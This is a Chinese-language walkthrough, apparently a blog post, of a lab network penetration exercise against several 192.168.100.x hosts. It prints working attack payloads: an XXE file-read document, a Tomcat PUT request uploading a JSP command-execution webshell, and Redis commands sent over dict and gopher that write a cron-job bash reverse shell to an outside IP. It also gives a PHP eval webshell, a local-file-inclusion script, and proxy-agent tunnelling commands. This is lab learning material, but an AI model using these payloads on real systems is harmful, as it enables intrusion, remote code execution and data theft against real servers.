

但是好像没有curl这台机器上面,所以还是得用SSRF的打法,将整个数据包选中然后url二次编码(不是二重编码)拼接到gopher协议后面,其中需要注意的点,
Accept-Encoding: gzip, deflate把这行删除,不然会出现乱码,因为被两次gzip编码了,需要抓一个正常的POST包,然后自己把host等类似的东西改掉,然后全选进行全编码(Convert selection->URL->URL-encode all characters ) 但是一直不好打,没打成功,那别怪我了,直接搭建内网代理,使用proxifier进行全局代理,来抓包就很简单了
1
2
3
4
5
6
./linux_x64_admin -l 1234 -s 123

./linux_x64_agent -c 27.25.151.48:1234 -s 123 --reconnect 8

use 0
socks 5555
成功RCE,发现能够读取hosts这台机器拿下,因为每个人的数据包都不一样,所以我也不放出来了

192.168.100.25XXE 用户登录用xml文档解析的直接打XXE,
1
2
3
4
5
6
7
8
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<user>
<username> &xxe; </username>
<password> 123</password>
</user>

192.168.100.26Tomcat/8.5.19 上传文件getshell即可,没错就是那个PUT上传文件的
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
PUT /a.jsp/ HTTP / 1.1
Host : 192.168.100.26:8080
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
Connection : close
Content-Type : application/x-www-form-urlencoded
Content-Length : 308
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>

一样的打法,写入shell
192.168.100.27redis未授权 系统没有 Web 服务(无法写 Shell),无 SSH 公私钥认证(无法写公钥),所以打算定时任务弹shell
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
# 清空 key
dict : // 192.168 . 100.27 : 6379 / flushall
# 设置要操作的路径为定时任务目录
dict : // 192.168 . 100.27 : 6379 / config set dir / var / spool / cron /
# 在定时任务目录下创建 root 的定时任务文件
dict : // 192.168 . 100.27 : 6379 / config set dbfilename root
# 写入 Bash 反弹 shell 的 payload

dict : // 192.168 . 100.27 : 6379 / set x " \n * * * * * /bin/bash -i >%26 /dev/tcp/27.25.151.48/4444 0>%261 \n "
# 保存上述操作
dict : // 192.168 . 100.27 : 6379 / save
一定是在bp依次运行,网页在save时候会卡掉,就不能成功
这台机器也直接拿下
192.168.100.28redis授权 1
2
3
4
5
6
7
8
9
<? php
error_reporting ( 0 );
highlight_file ( __FILE__ );
if ( isset ( $_GET [ 'file' ])) {
include ( $_GET [ 'file' ]);
} else {
echo "easy lfi" ;
}
?>

80端口可以包含文件,直接拿到密码
1
2
3
4
/etc/redis.conf
/etc/redis/redis.conf
/usr/local/redis/etc/redis.conf
/opt/redis/ect/redis.conf

由于dict只能一条命令一条命令的慢慢来,所以我们还是一次性写出来然后用gopher协议
1
2
3
4
5
6
7
auth P @ ssw0rd
flushall
config set dir / var / spool / cron /
config set dbfilename root

set x " \n * * * * * /bin/bash -i >& /dev/tcp/27.25.151.48/6666 0>&1 \n "
save
quit
进行两次url编码,其中最细节的就是&符号,我最开始还是和dict协议一样写的%26但是后来进入docker发现了问题

这台机器也直接拿下了,还可以写入webshell,
1
2
3
4
5
6
7
auth P @ ssw0rd
flushall
config set dir / var / www / html
config set dbfilename shell . php
set mars "<?=@eval($_POST[1]);?>"
save
quit
我这方法真的比现在公开的所有方法都简单吧,他们写的是这种
我认为是不太方便的
192.168.100.29未授权mysql 首先就是确实数据库里面有个flag,我们如果拿到shell之后可以
1
2
3
4
5
mysql -uroot
show databases;
use flag;
show tables;
select * from test;
但是此时不能getshell,并且得知一个事情,MySQL 需要密码认证时,服务器先发送 salt 然后客户端使用 salt 加密密码然后验证,但是当无需密码认证时直接发送 TCP/IP 数据包即可
但是但是这里有个最重要的点就是需要配合着去抓流量包,这个对于本web小子来说,暂时有些困难,所以这个坑先留着,后面一定填,并且是连着需要密码认证的时候一起说了
这台机器后面需要UDF提权反弹shell,没什么好说的,老东西
小结 学习的时候建议是搭建代理来进行的,不然有些时候抓的包他就是不对,就是需要重新来弄的,靶场非常简单,但是让我非常深刻的知道了gopher协议的使用,这个靶场可以魔改,让他变的更加有难度,有兴趣的师傅可以自己弄一
